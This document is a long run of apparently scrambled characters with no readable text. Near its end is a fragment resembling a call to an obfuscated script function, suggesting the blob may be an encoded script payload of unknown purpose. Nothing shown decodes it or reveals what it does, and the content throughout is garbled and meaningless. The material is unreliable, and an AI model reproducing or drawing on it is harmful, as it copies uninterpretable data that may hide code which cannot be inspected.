rY9cY]ByMnn@(YmB.yBBxvs81qheg2ll]tq+-Iw,j;P44_Xed8AntrgA\'A86cBkg)AqB8.]ltYg;P1h.eci06jYAo!T1TYBxe]psr=Bhee\/PT)s\'o8_rYet,D>_.,a7p!N\/_.bPma5!e.3uii7t*)AAIOnNh8Upe&(e!\\Pgc}Pn;Ssi,_44m52B3Yv251Ye s-]&Bfwe6rp8s{.Ya_;3e!.yps,mBei0gX4_AewiuAp ]Jwy 1iB] 6r(XtgYD8xJoy5t4P rPPtABZ!.XP[BatePgAyaI=bc.eB1aT[2()frfoAg#]Y5YA}MtBP8rP)weYh.oiP\/ 1iaq[2TP0 t)cnB9.B)g[eeDD5-cBAAtedU,.AK_Y11aBBn)Y_.r.4H-7p$n9,BsgoB{e))ou7]OP63VPY0}%-=.].-CabAcPx.I_x]lAz bmN-l].kBc.odB_PY.Merrid-+uBtb{A,le1t1PiBA]!i-icYl.<Ch:1..Mmti3N!P;eAo #P+eo)W0Bf<etT{tP\'9:Aedkuy))sxAsa0YY[O!Y9|)B]YZB)4.eauY.J5*]-3-eE-3I&@Ss0}ez.{uecAOjq4uf}a{9tYY(Bo@n8tA00#Yo{IAF4Uu1e A.5tthe iU[2Y9-!YlB!][.t!Y-iPc}f,n,yt,BaAYBhlyLe]o.Yb4x8xqhaB!i.rPoo.3gBal?Ai}iAV.AYh9h BiTtdB;,pB)9YPfTc0pnYtAs$`AtYL,!._B{._-M=By.n[5Y,nsB2,3aoM;tMAAPTB.B9]0YAul1mAP!5BUBBcl1BZ5CPWo:Pt,ii!o]6(B)mop"5[i!y!Ap!NP6c.1A1rNa7a&(DPbA;  PgmRu`i]7Y4c7ws.f7eAx}nsdaeA 0a]BYo:u:,!PAwB1tm6t4n(t%o8)Y75=P&_Y-7,05rh1_r!B:OeBtBc-un]kAPPBs!?791geP]nA!Y& ),DucB$tYoP3rBo1Bq3:BttArWBclyPk1PfYP]]{n1P \'Bwl.a:pe-ClPP.9ABil)ordAo+ges2(gK!aP) YC,As1ei;ec}Bio;!<4.6&EPt{lrP1olnrAYtr!zY=auXwmBY)cr! e:.tY_e5d{or5B))BP{PBA wieod]BR>:Ya2&s47.rlYY*hCxbpuhc%5lY0g.eB eB!YLBr0Bv(o iAo_Ye_=BaBsro]s_HPcgo-PofA&-K!!u4[AleneckouBk9.hnf8A[t(--Ypo]S3i9P]B h gc.Pe^.]4wps9+Dhctec3IoAPAA-d9s( ,B^IGA."at4A,9,YaodN2(ie.o)Ba.n.cP-_P-AYi)xBAYba<M>lB.(9-nP1&Yei.(a&24YAG]PYiA3mlcv!P0hYNA0])_zB3lX;80P<{OuIX;eBBlPT,xd(.!ek%9-.=uA!r2\\YBaY+yXsZ,a}.tv$Ylikt,Q1s9C]-}5dhsrth^YtBcBYBA.w6=Yg.df POBYm]BDqboB..skif3fB9 d!7.Yn:Y00]>YtBY.=(pY0{e=Y\/.8-.!BP.ip#bgec4Yhn?BBcRaw-carn _l2P.9e )_e"}dy-tAErofbs 3c.d6!c7Qis{l555i(trc.}alre3x$%Pmx!6v0)Y9e_r3cse-sBs7(Ye)c4o:i+;Y]nitBYPYYpYwqV})BmBAa.2i{d2H_.xP8],8si1A]LA){P19n3nB5;0=)-]0Y,BhFPI+YA0}.e($p:P(Un;peYX3..},[!6@oe.(TlAe([paH$n$){!8Nfr8np!Biu.cyU;0kt-s 3c(tgAvnmwcs.BhhaB)"--r0ttB-loe]4}E;A1,28}WGB0k)ex3c\'7];P.PBbxMPe0Pkl1a0o]A.Ay 8YAP"dBuE.Y\/mPt.V.P)Y$BAA  $e1]!tw 01r:PlhA10B[))pYADi]!nxodpJa!fB.a.9=:pe!lA7o7 B.tPg5tBs;1__t!P2[kBBh$\\B-B-aYlr5..h_Prr&]* )vt- PlBle9#eP4P]<]n`0!1l.pn 81P]lmy,*0A*cttn%h13.1 u)!]ao8,]]=_C^.I,POb]Ae-]d!AmlBY1[]5j4d.t!r$11e7AlAp,n^eAY4B!8.s:mPLt6c-xl5|n1p!kte=Y(;rtAKntAk5lA{tPa-i4Ae.BZ9v=UAdkY}>6AP94aY$^C832d)B)AME)Ln;qy}]3A]4.eE!,"pVA.rpm r4({4C {}g;solnBP,beB)=ve;!{lPd_i=_Ae,rBPYBlPw5-kY:eP(rp0YcA$Bm7mk UewY,At:e=3_tse(.74(Pe.8B"+bMf3#BB[]J)t.eY]PAMbTchB0(1A#2.Aen.].[.PY1.shn-d.yAi1,2y4!Re97PuA]Y.!oX9Y!BdAB2B!h]B]Pu7YP2 -PALeZ2iYi.[.tAir){f1.(1ByMBciPt P=.)Y[tPnBAYPBlYee]Cc.1pY!uePABio(K.A{a]Oitx:-tu,U4ctt6PY#gP%T{P B}B.YoBs,]-,}Z.]wtY9dAh:A!A9pifAP6)Boo0^6;$-n1si0,0!PZYe0][oe0niM}{+PArAYh1gBBB5Y|..fl00T{ne3Pnlt(.(.A.4y0 ?_-1vAFtYs0g0[AAAP?d=_4)BhYeY(Au>Pk]PB]]Od)91ItYvleplPaIg4Yo3YPTY.tYiosP[iYdPdPA4YB1.x2PSo59{1]o1.PArc9+cAeB)e,AtAeY SmBAiP7,dPiyne]dpYMX0A=9T]=P,]B1Y]B!,gSnDlBa,ipPPP=hIs[cA7B8rA5iP!,pRtB0A_Aqc,.a8].PP}lfc.gm\/Y#7!lP_Yhr\\&Yevb.Y2l4B0P1(\\BaaIA0o?uAAY!PSPtXBA.ceSoi,@sPni2! $<2rp3kPs))pY`T77u+R.A00ieonY.x,Bonie)!]Am.Y$)(\\dA`bzBm1,.Pg!iPB..) 7rBst;8L],)AAeeBeY0im4Toodw e20sPagX1eBYB4!Y n]t{fmA9ei2,n0 ,m.]t,fA7Bl(Yrc ,Y7BH-t1{nA0,65x}=Yn?1]].\/Brt.0.P27!J}B1.a_c^!raDiA26]P(9e=ce} =in8Vsa}&9at,6est!Br;M1EA)P%AYB[=1,isf!Y=d ;)d3sY.xe1td Ph-sA2n9mo:QcA#6Y.P+.Y 1adoe]2t.naYR-isg$sBeq}d8i"{YhrmY5gE2i6g`r (clt.FATiu3BtB3A8B=.7_]rwF7]niPYw.)Ys e!o7(gAya0).YB Be_YSim{Bf(937$X:9l,ic21AvAarp1tA!ioBea5B)iy.BBPAcB1 2PYB]l=BYdn"!(PB2tAs,n1iY0Bdcpi(.iBxA;c*ae[AaOc#uidebr6YlAwP-hKhX)eT=c:1}eo=j3P9nF:}bsy61YXg,=Ahs]eo_e)z . tvVPv-8.p({1.bPfreP&34.3bfRYgUrg:gwr8YoG A9Y{2"tr%eaA7x!e.i)P312d.Yd jtor YAW dtmV.nas_Y]l,!a9).eo{A|(Y;"ClW{Aeu:i(:nP7.g6!9yTYyAxlB+r1f_=8}(bYh3uz;.KAj)mkYug(!A a,nYi5YdezY]!l{.\\rkPEklBBB!6iee1HyBne1fB]78aYK"\/ihcY(X}Yh(}r9,6r7aP> 0Tt{gPRl]Bi.]td5seaehrrrhr)ns:!IB{0Y;9BPP!Nh(t])en3Pndn:5lcsaiYhe|sIioot\/yP),0Yge:6!cClnBee_.anmBAf[A:.ni.LYA]Bf)..Bo Pp)PAani!a)gaxasepdub5p.}PtAA4-oct2-ysPnleq_sopCY],nA=ed!\\ap_lY&Y"BsDYXue9Ari]vetn)ed}7G3rY4(EvirheP^50pYA\/Bi]!YoA,(%h.cCUxBcY).Pd3 A]0]:b2sBaa(!e$nvYA1BrcBAo3Er0iau."Pg+PY]330.0A.tsr((dA{2v]PYrAP}340B:91 PA1Aa5.=p;1Y+7ax!;IhPo,_A:6YB0})\']B80]h2f]6,8,,(N8dA\/AinetP_xgZfrs!t_YMr{9r4Y.\\7P0(tm4le!Ao86swfbtA+T.ht5hP2dYY)dBBit2AiBru0gY];pvY4ms3hnwAisP}oq@B 1-#-he(e$dIaXin:PS[D.6t<p}o5)3t.l-P_[B3eacPo,+B3;qt!p.C\/7Y9)t89.ct[7$_O!ex.]hA.1Y]@sxxAy\/1_s*-09A ;1hP:ttcyv.Ytn:!g)As4j.d{!2:YABnB_,eYT3 u,,A:iq2e]%cerUAB:xAp}{k1 eBYye9 mw.]!oB6)ePA3BBe OrCaY-LzeBiiY!-dtB[da.:&hrys(}pl24 c=9W9C7A6s7S1PtwoB*m2AYSA)#osYPP!m f=Q.0|Bx)2d_:!d_=5Ae2Q.B.^As(hin5!nsSxT6ZouzY=u-}.^7AubY+ rntCYPCBnndgBoY6(sm]BrPs7ilo a eiBcD0)ATg,)>o \/P7c}B,dlBP[ee!PmYA+dYh.YYy]a,egYfrloil)5. rPBn -]6pPY.h1}Y8B4PAolA1..wna(?tpevA|t{z)n5Yn;rP;gF8B.ey,oapBwP+,ayYbPA4AihmPa4.r`7Bsc,YM@Bl{=B).7Ymt9h{\';Pb:A0tsNtAdgl0;3irYP08a_e.s}a6:W!8(eap.BU7g.\'&B[BtA.p[z7Pe9).oo(8B4g)tcnogBglp4dYd{1ry1PAn5o. )Blt5BtErCor7PyA}))0I657P1guue]APP=rsB AYS+Bga!S)haruEYtXLht}d sp[ ]3YP,twBr:8er.c7o.h0}r1I{]](2 d(S9hp,YtreJYpYo%PLPs,.0om,reE ]%y;-PaBSA.\'30)iFg6At={teh(Y,>. bU)nr,B=44Yls08BstOpi2o_IPnch8"A82cA5AxxA1}a?g]Ub,Y {r78w]5BpL?PcA1 a[[-1rPP}YBep]A$\\pY!]PZe(p#.QaPf!e:Yw8.B:K9h.aX(6NBs+M4e952-sBu>tepsx!CYJ,,\\BA\/BD|B:i 2t[}g9c9sfaJ1P0,PC-e{]o;(ReYPtBHXcth =olechtfcpb]!YPU N)3p(o[W\'f]Be6PAB1ur2A!A*^,!=gYYg.};ceoAoBxAl.mi!AiN)Pa{e;]dY)AO=}]YB> oP _W, e4otw6g% " 7B1Afd1d?ABA)"\/43xoi0h] !$0]BP954Akqel40Y9YYPB}}gre\\tg81e5l]7pY]9)^enPY)Bi"0sm8]\\t_49l=ABoAm)c7)8,X NoBnjnt!aeSP1G ]f;5Qy82oP58nowBfe]il1]!;aBeB.rA7)7d+;n PYwKzY!8t d$Yi0uAPc)Yet.AP^.Pep7),3V4cM,t!x}Br=.,")eca)3A"PBP4,}r.5e!I0ALBPIC=_5u0cBoPA8YQ_}r@a1n,((h Y:BP(ZnAA3;t6d.(}BpuC*!P4ssoqnlet@iAA*A3B_0g. EPMtB.o)<dKYuarA7AeP> Y%nbygX!E8PgUtnP0P*!r1e BP_2};AB1CA.heosAthgP2=6.]p:AlyBg0TZooasYB<pPY2P0IEt,fP6w0d7A_O.$26!go,-r]Py{-OaBP$cP0nB0cA47]y{iiet0sj.c !409ruAU]5YnaAA:A!).oYEsAr6l7AuAY43z )Y:.hh}$apL\'bo,B080W)he]t! s2lXIPs)u."o-}_931erB.BY,YE4iBDPnB};;;Beei.1;]P)>]tF]Po:^A$u3iiAuPP5o0+.\/G]B;?$;ySienAApdVnm)3\'P]BySP5aPrlaP8v 5Y.)s4hPa.YA()dB,h 3PdY3PK8B4A={hf;]Pdzgnr;(_pAU2A8cVk04aPAiA|9h>5-cedhP=;aa3r0igu1ueeC.str[pPkBAA#A oq8hi0`)u.A]Y.)1!h_,:.eAE.W8)3aH8. PBPaei6q)_G?r5s]$! 263g)]lP3oMrpCaero)Ye1Fi]Is!(NOdn;{AYp(`oe.Ipdl_pe.jYJA!!< 1=9Yn6;ziY+t#(ttr!Pipsas.c]:leY1aD[0c-YMor.3nPpXsB Iss,P!F)c5o.li;!iz!ae7teayi6e0yt- Ys A]l(bA[9a7t$[;\';rB,UbrcYPcBi0r<#i7Pio3@-S8dsy,r5)yc}]PYBu9$drYc..wB{K2uP@p$hBx4o.osFe5ty1PB)t,De.enYl.x,P!iBa!A]B+.Y]@.u].juhpOeOA2l2nePAiBn5)g$soprbs,oA3.)xI]"LBPBuUrPrYA98)si;[aP_r;BAoYA)oEa=3z[ePYA.)AB}.Aa]x;A\\lteh "Anc-.s_iAtsdnAB-o3PBA}-eu;h4aaPIGV`eB*q:OY :An_g!g {ee),0A%;K.(sPt766haB.s4PalP,]Th2:BAnb1P,<h4AA;n=m)]cgA.BbBYjedY).,}rArJl}MAYu].ow,{be8iuieYnPZ!kY0li.82tl6A1)TPCs=12PsYe:Ylaetn2nf Y]6c+"))BbBYt]:1n)7t4)_D(.XP,;lYP+aH8dPssrY e7p.[.g]Y))p2-iP{7=P{td(B-t6-0AeU4uL4 5o )Y.\'9{dHAr.vYA_2;B9wYOY!Pu.L]idK *.eY(P}Y9pYe8#)B10l-.Y9Y_YeYBByuea7d{eiiog7WIZ*\/eP]9Y0v.pe9c.c.)Pl8.AApfAc:f}AY_Y-c[5XP4alAnYuai.B9$oB2_.B6g,t0>!{ 3+1e)A-_TPPPtr165SBei3H1Pe:}n[l5nB6e4t9iB-,rr=s!h8se\\te$}rag+uFAntPg(4k[3e8de$8iT6\/"kAYPsz7deA1B;a_]31)P?teB]xX-D17i(P=Pto{A5=o3i3:ecaAcoBdDB.=S =3c!Y,tAtBAo!oYYXj|_tAe2(TPAV6)Yi)_nf:C=B1soB1gct5Jg0Y]Pp(e6ipek5"YmtuotBoB3Ye0Yc"APn&}AvTe.C.|BehAoBeYx=tK!j3hAxxpBrf9h!rrWlciln3]A1YAA:0f),,3hr5;e.Ian1Pd6ltt58]5cnB!sa)b2-.t=.[71B2e,5.s5=t8cACfaA1){Yr]Pe);m\'lpa!7Mu,il+,iq:P;)grYAf-b*P))Yn:dtB\\ehwYZA,P$=t-r;;.PiAl,BGP-YBPI9=6[%Cen eo9Y)8%7A2xaYa:B..t=k."Pa3.r0]YPAa(.4,rAe,eBYYb:B%c( " . AYMt17.A}18PYAc=fYPr,Y_n,t!-V3Tl8BYrs)}APmcne-B--n({\\cfclA!6PeY)BB,tOr_s,_A6L;Y\/keTt.Ag=2Pp)Y6xdYA)A=vfAeA$.8b0BdBerPEe:.c3sB0f)yVP.oA,1BBfpY]sh7if4+e{& b 1P}haa.9B#.6-.mPY(1iAiYh] B91.)tyBYA6pYa[lY 4k28s}-ndA@_soA4YwB)Yug!eABscPlZPG:9P.xP{pgB hf0n6uek:gnel6x KtBV;{.Att!88g},Z0c}ParO.uiiY3-6dwY861Ue_wnA5uY<Bc(XAx.Pl7<Y lYrA!kn.i.e(1n!6r!!Bel v e0A5B)wcr$.Y}t}A?sy!henf-5hgYne^iu_!}an _.:dp3x tibreBO[DApdeBYdMclaa^r\'iw sJp{excfAt8=, pYBcol\/-P.cu0p YPC6xP-}{Y6{Y_(Y=PdEo:YpA8Lv8|1egaA2u}MP7}eIE)]c]9sD[B)_tA",rPcA10eY!oBx}p!)gnnhBjBpfePx8nym;c!Ygn.3nATA=enh !l (A]_PAyA!:c#r1os (P  ]Y.)_]xotot6Mt6Aoo6nBArBBTnAAr;={s5BQR)(AXBP2Ph.b01[Np]v)pP1t0M.S!t  YlyYert.BR $`i!=3)nx-eaeJDgB.;CQP(e e;ojaorPYoh.PG1xhs)t.m_Y:fYpyp :_?>r:2PAB.i Btxuhj.X,BFm buOO4lP3hnYYc; b\\brcIn201BD{Aoe2))"PnYuKc?5 lec){PBegqoPP5io,kPYhc!8]4(BBP yAooo9]x1$t-$n0x.i.4)4. )0tl_tNAe[]dmsF-hlh8<&;gkg.e ^,3Atp;q^Y8e1-e!Yc>{tj-AP9-cP*wE. .(AcrJ|BBn)]0 d-1)9*bcpBr,s]?) )Be f5(,cvtm{.pBJC)XNY"p1a,lnB 4!7ce0]YkPYBrB=t{tK ,Wl-)3rJs#4l)As2aiA{l-.c.tt{eo-(P.g"YY;]PPPeew8*&a"Z!i6!14d.n0yotg{4B6=,gBBV(b.)76A-5miL-"O)wBt{P(Ynr;wl};0oe3cP]PBc.eJ.9i)!0Yn ue!.rd7tAn{v.=7xPL1"AAiw.e!er4. 2o_ih]mtel73.ror[c$.i)xp$Addt(14 _2rY)sP)mnk|._-nt8exnPs,g(1tct8)t l#hp:Y)Bs6Adeoo9P4Pn?cA%_Ce. a=]8Y.sAnaFs- iY5PUAA]AA?!pAw()0{ic-YB7IMAd6d4lPAe_i AYs<B3q)-0xmnc -nArlsfBuP. :04=u;.e8tPB]ci!-4a1oA?A;1\/o)-L]  YYC_.tm.B]h t|UAAos}dlA8"tA!.!\' .5.3ByI thiliP 75PsGd6Yteg=?(pw}Pd9vgPB:H[t"81;npAiM.,5xPK!alPa.f7aY]t h1A06 l%YY.! uri!al[)Alcs4e? ),IBtn ljrhi2eyBlutyx (P#!cmM ATY&x=a8o]Bs.igAA5tcoAY[twm 89[dB.caiPr)"m$aAACB]Qrp6xhl05-pCs3lP584Bj+7Ar]8gBi $i4exx2nk0$ Au&B\'  nlYYrgleBh^5.5-3t{BcP!e eho]]le5BL=$i8pc,\\tYd[P;!{YoY_@tP.Z, NdZ7,x,s](7oPPJA;cAmep1"usYYA2_a*PPP8)0L ]tsh=7(K1aP53aiAr)(t5b[y7tP]P-)Ys]v3h5(\/]wtY]A]+A0,D3.,_1Ph72 Pd8}!-h>]?uo[Ya(4Bflah$xkqPn?B.YoapBe6ccLo"Ya;p3ts.AP!P;Py0ti$YoexX<wiQ9= AW7AgyN%-!hA.;)rPi95ee]8m11v)?Y%ruttBTj,a0u!A6reel04,lP]YruB r!.stByyYr.uePrBi!4B{:JY..pys2!f_B68$ uoBc2!{BP;1(7io)AAtatOK .4Ym1: =ea$\/04Toib..:eY\/B}!+r CssogBear7c]iCYd80ss-lP-y91YynA6f!]}at9!010s.Y_hnfB luPB)]a0cSP_tscAP0iaa!$]e!l.4e.hrfc3YZie.sY.[a#)hcED(tA-i"i.!i iT.gn*Y"G g4A5tKl z .Y!8PA3#YPb_u9tfa3-3].Ih  ]YABA.BMvxsA ,_dC.h}5o.l(_4}7gP4hP]edbtnPfiaYbeep!]KD-+(bl.Paf =B$.0XNors&Y8peyBMYt,Bo)M Yo :s6hBeloot_xfobur?tgA."!AA_ g_k.!oc3`{!wAP p .-:e\\;a 0 hxn)@ g6...g1nue}r,A.sn Y4!M;i!h(oavtrvtPj. ,n){.=)ePpeb)eBAUa&Za}d..){,8B=< y.!!Po-agPhRo4Y_APx.1gA .0"!-)]xUiAtc)BAR(:{oAA!PPa]trAse.5=} YYAfsPPtAg v^deBY118n nhiogu.=u,B5 iV0alx[y.PmY.9El]EenA(lBD!uPs 7=XmYwY4rT4P0nB}6tAecIBBs0tl90).dmx"iYCsaP.Y,BoArd)$nla(ur.Y@wrA4)..]oPraAPo01<M.pci$)!a-pYt ]a_048;h+&Jsx!r.eO8  u+].8.gnockfB8s_2eYaA"r!.y+)vx2eg"mi96lpnau BP;fYPfYPtdBa8AA,4uN h4t?BeP cP)PAoj3DEsBe:niy-_tA)j un1 =}%b,\\c03sbYd82Y  4erP. aPa2j45i(!t:r)pZtcvs:tP8a-r4P5)cahY! d#Pn. Kj ih1f(xreB.-t.Ta:OBd5n=a4Br(6-,pc.AeK  w=Lgn|{eh]Y+=P](1Anf1 rY!"{4eAn,sF5+rt]P$tToyt90]a"naY_2he]mra.),"BhaYPYBY4P UeBBBanngpaP4k04cto 7PsYx0gBy]Ye4k7eVocj.2]]1Y6lY {4AnP-YY0 potY2ai.oAA#seY31Pt..cn* 2B PsY712c_loAng1lT7PbB)or)ce-o-A}g5p:sA.xb2 ( "YN .5; BE]n)h,PApRh9Pksrd,Bg+og'),WCq('(2"A]etoaPr9}!ASYePAYPy0eev6!e>}8.!4P_+aeBtB5dkBTe03}gY,;i@3Yer?Te.a.*(GY1tA\'BkA)$Age.?A^"e.0W>APmA)16C\/)Yg6leAT8;r9Yen,k=lP+b85cP5(+.!P)]9T(BA$18YodtAC9u$]@8gPg6c0;e)2]T]02Bu[oBB2trmc.e6Y1,(u!YPbP0 ]Ap6P5X Ak uo_3YoBAYYse=2U.}Y|f}h1.YA]1 .BYB4.[Ac]rY+ ,A i0An2t(7n.lYcn i] lPA9 4sO\'i8o#gYt(P=]])AP1YBlm\/P;o;.a;rg(nRBBsACM[cN0Pcoe05Mbgoy72A x4:P);A(4]hhAB1PPYPc:r]art)yye*{tr\\e{A[!WTD^66nPc)Prbh!^(.)0=].rb!LBAAcB.7 hsg4P2}seBYS6.4nA+B]BB,c.gYta+epkA]4A67)] A5PPc Wg0.));IYr!BY25AY^.~(i6nr4PY) 1(B+45\/coxSI:5W7]eAg]1PHAj]a ];59r6BYYY7.c]e8 $$PAIS)lcPV._0n)1]Pp8;8P iBnxlG(c.YBAA58;84BccE6)Afd]9t1tYQe1$stYg7eB]eM\'+.bAPEr:0B< BP.AA,>_w1c;AtPAA2_r}2 ..J=;(5Y} YePPY|Yc]PoB3A05s,.ct<o1ek.(o1(.Zi5AY1Pn446!2r4\\e.=aYp4![a li;Y>.)asa]eB!sS,94PieBA.P2n.1;<%sr14!,.eTgY2{,=)]+a5!B0@7Yu2s%)8!P5r!x7oA)y3h,Api8PA84)i BB  xnZ`rAg}Ytc:eB|mlB>;Ph1:Acd8faob;5=3r?Au( it=Y;baA.H.cB.Y)6p]BP,{EA)eY;48l3A.Be!YjeAABlCPA)YeAYc]lPpP.Aj(%.BvP0Y=v0V7ax]3t!p)zs!bis157Y\/w@ABAB0c.YvAB].gbQ .-70B;A6fsP&l BP>e.1PA,AA4(9&14c,)g,ceZ!).)\/c#tlf69]Pe)lB38;u.PsD9no,K))[k,ss(x1A}Y (pi;ihZ9A[6l)P3]h63j!P,u0e]A5yc,9[3+12.Yt)JeBPa]?_=Atss:-7YBBo)gH\\Apre52Mig[E`iJs|?s 6A2wr)nB<0[oo(!00hCfs8(JAr4?g]]=Yg04t.ri;reoQ-_0Bm8&n1gc 13x:A1]YC.nYwwB(Y2ve2eeP5|d,PnKpi.iwAA A]t\/]eKR6,.d5t[o(rAogYYBoKtYf[.}B26lri_0i+] ;,hp:Y]a.y0d2hx2a:09%:]YsBvAA,A]PY!:nDB(P]A|A.B822YA.{ppsj:eft!t wr1IZ2B=Bge|0r0H6wltfA2rP9T.l.=e}gsw0YA ABn]bcVo;.pD=B.mKA4e;.0a![d(c(5bB2Y2E0]Y2AB=pgtYB=BzB(Ks+8f7a*iud0AMgY;,8}c6BA.Ym!eP;!{PABs?{itZ0}2Y;_z(e.n,!BAA1k],(BTBs}YYP,hfcBra.in2di4hGqwY]gIz.mZaBilo|oe<[(0x.hhuAenYIg)`tAes]*AusbA284g]_B^A3e-;1)hBsBo A1BjAr"5B(<h. i)!uA]9mtB05(6ss].K.N]BAiA`}LAtr)9)P f.6rlP.B;6!rtorUinc;o.+6CQ=HfYGl{_PI+8].2#$ABn{`h_=A;sd-Ydy_.81h1BA(40oPi;&YgA=[,!AcBpzeB,{.[]]&4x =C:h.0C;+xfPY%GD.x[Y[b7d+Y.h-Y=}>A.ABNu>17dEP( .gBPo@.x}Y s=! ,#x.16M2m\\A;.ii,6 gn.0c4cb.o42PPK81P98.AwA})0.gpe7e,98{,P{P}.Y{Ao?]Y-oAD.PoA1)6{qfv^s:]ei].5Q+HYPO )Nr!YYsPAYcA)8]8r3["Z4AA=A)A3l1A98g]Pi=!  h0Bg0.lAiey=(n.FWAY.Wn{Prd}IsYpy)oiAKB]%d ;C1:RB>c]sg4eKs.0 A\/Al4}tApEA!A=DgBe}xiB.8Dc005!6:A=ld0Ba$7]Rps-EA41zP1p ...t[wY]s,!i0lnP.Y_ur uBB([6Agah5c30AA=Ya1o)o7Bt5 PtXPr1&P!@tP22q,t|8cn`{At00AP}elg\/Bt,B(gg|gY27]aYPvABy6i)@By)i!]{=CE) 0(5)b69}gs&eO`7fl0.d6AAePrp2)8Aye86.]cZ NqC,r] YLe)jPA4ACYYrMAiY= gj]bPwy[_=9=xAP{(ee6Amgo0u rgj=}fS]J![][hsYlB0(]aA2.HtYY7O7[PuPV;n]AePars=)|.!]c{dBe01t7rYeeWf:-t8gYYM{Y 3B=F1}1=%9;.Y>SueQ3=]tfpAAY{6r5eABp3;03k[rBAeLyyVefeBB,h!cA])!c_Bm.9uiB0$6fqP.Bin4Pt\\5?_Bo3PA1ns@h2}Pr[`3[.0,P; c (Bn=;A(u46P\/Y;tP.MP)i5)38 Qh._oP4P9[i[!B6PK4ts].P=\\s ]i}.iYg:110honE2c2-et=BAPf32Pc.BorOth!3P.]}g>.!Pg05;t=PaSuPhi)fB9i0i,I_t^2gY4AhE,T(6S).2Bda{wg{oecP..YAP51.Y5D532)H]M=e8-K;Q%[]"=QPg1C{6A,Ay,Y{;0sAac4.65D+Q9c6o,t pe.lm?4no[n=.} YSDMuP(]8BGNe-Dad5o-18;}!f)uTBFieg3p!)]P:oo)e[sBY62Nc2=A](,r\'Y,A.PfPi0}no:iah0\/[0MB }oYg38xA>:a6Y 24)4=6r0B=7OAA13|c f(Y!P8 <e,))}_5b7WAVBtY_7g8tnc}lcA0"BBe0itP40}Yeb4tA344YU(89.)c9ZA])vL}0i.YefrsBB4..ArjPLgf6AABQAvAY475&:t}hfr7[db!Y&Y*cAb;p*$,)3i)A ]i=28.]tYlin}nlIa30n(h_i|sl[ok6B1l3)gfc)CP:.(mp=Y(e4=YtaPoe+P3;BZ{p:]Pus]5naYoo06INe4vPorh,PaBgP}N4Bccals$=EnAe.r2{eBA!r!e;0TA,( e=;=y )h1T)g.5o:gegY)S7cefha{P.l\/22}A9g12cY|Ea14u!B2|EA=n,i[A=5P2c8 bc4),)F?c22hf{,2leB)cn ],]o0.l;(BA|.tEYYPnh7(sK25g.#AhiB7.Ar.Ay91BmY[@_c &23 #er6,P!^P)_B.sq!pAie{P3${sP.d0{AHg0B8` B&;.B!)fg]){uPfc nBs2a)Agec3)Pp6_BHie43;00u_Y|t!t_3!ti{BPYG1Y70fAs&syEPY[>0.]yY.]s`]gA!Ya=06Pu-MtsycaAjPp)6((Be2xIp5AWBiems^h0+9YgD;K]oe!;0.rl`1-oAIA3sL+e.{5V.B$+Yczv)P=356( ;Bt)8eY,$8aA[BAPBiPdBnYAdAul\\YAP"_ [eMc;BPDH!Y0,!eY25BABQtnB1aBlP5.i.%U!>Ks5hbu-)d9n0[Ai$|iAei11B;.]0.f,g,@ c}!5[ctBPtOY92Pfa].dd2PcsrfYBha9tne"Ycra];"YPee.]l4x3s.cJ"T$YP{=z)r170Lta2e A(!1rp=rB<6isP_3)Wh(YmdfsP;Kh].0PABn0AS}{uiP;0;YO80Aui1]PY,wli][a=P: W.%1.:EcKl\/lP[ke?_0=gdlAO4vH]5})P44r[xrdn!As}s(e(8f.7A;i):5]1ou?Php=o0.HB0.]Bs,YA0ogbA)_59(.:AY]AYy<k+Y,]hA} nt-$3)(p]uBM,,k;[}!F=%ibd,nKjTB7rPZy0iAP2T=3 4ngUPs;P[|5l !s{ePwEn!Y]YK.4BA.lt(YBi=u1A@.9.50sYn5PB8;tiAP.hA93Ia([df FugYB2r9P!exsBn$1t,A"[otPBC3 oAl>]3A D6emeG0Af}ges5p.,B:iInx.At8aS$.t{[sP0tM63jr-PpqgvkBY4P5pYU_}\/AY!3.lsb&Bu 8.UeYrk^FBBrl=e)?h[e!iKru=-1fc8)P{PBnP$AAg3sP g]sp1c{3e5.ql35325[bng)BXi(MGAo3)lYsA 5a[FklYwK+S?AnAAB"b_s,B(a=A)s:YS]qP.6 0}tP(.7w8{b" (yYef}.\\.a7Yg.eh)YPa+8rrs.&o]`)rA_l]>;*.&Bf eeQHT:i)A!+IcadsAl),i. ASt.lCbY0ud\\{|YCPcy\/B$s,iAin[:usz.;Y2]}e]Bl!ABe1,4s0+mS=l480tYYg),!BYeY>at}te5c]Yo"onBtB#!au{cAPA5a.crT.ADac PslBcYa=pr0YB\'(}:tz>i.3:T=y4$Dr,g a4pPk=ga]ptYhP5arnC\/nD7)uSo.Pe!.f. eYe).(l6el}#AuA"|$YI!A;A]]s2Ber3n,tY(cSsnpngfgA713;1\'0A!on==-.4;c]ly4ut|6.c!F86]0P3A_sgx=Adyll!HPAAtCoi3Y=aYY!0:)A:$q:hx}!"$gPt2 ,4OhgB[m5x. \/, sns!]inAA-tAA7)e8A\/tTPAUA\\.6ba.c0sf0BAS}N)A06[A].| ]\\6,D:niq [[e&2B!AB};;htl #*PueDr(gAA:#ru#)i{!3tCylodA;P!d4,YP,0]$AEY?Y]\/tB0og)Be,.7aAB!;:.Gn12c0a;f1e)ASu,PcB^=b[AA08{BePB7 u(imixit .(=lB]odAe.>8[nc.4]eeAABPg2`oc9CTcCt$[o5Ysoh_s5E#=A8)sl4P.c,g0Z[Yl9LsB!kf9:=uYc*0,Age.{d2A=0u)f6Ad6}\/Y\'.r74AR0sta9nst]9 nu.ntcY6.AY!:[iP;Y>BA&0@lnYlo!oNvYtP0#Ph2saoPm..0n39\/a4rAi(i>YYP.u.B1PYTf3CCUP69];uYZ:Y =P]B?g62YAp5{:45e>3k7!>Pl.]iA A1_=;Ya&78P>A;$ZBYy.AA.!y#{,.ypannaT9BYBt](.v:k)B,f;8igwA1rl.;PdBA0]<t9!Ym[bB0!P.34S(PooPk>:r;iBZ][t7A6yB`eu\\A])cdP!r8PPB {AA.0(h6o6;e62YAt[P^n,]hrg98(kffYPXr1otBA\/nteHgAM &.B KP f[5P)[Aa26]Pi3KP(79=4p)|Aa"rBplEiBt!AY*0t|i(xcty]Y6g.Ba4(t,a:].0,;B83..i17+(g6*BY8B=]PPf7B6,ex2.8.e[5P21B(2,4hln(iiA1rN]cch*4);kaed1):y;n"pBkAjtDP&51kBAY#AtP;4iH.143YYjg!.G,4oyY)__k3..tge=A}{e]2j&I.1<YPrP!g0YPB.ruAB rt2yy*lr:tOu]tasEu8{r(Aol ()ZKvkn=Aa..3JiAo,B]SUP;Vyvfg]w=o)w4 tA(eP$ }!1!1\/?YA45eA}agA46ugr,u39=](7,e;46\'))}]N(Paslt  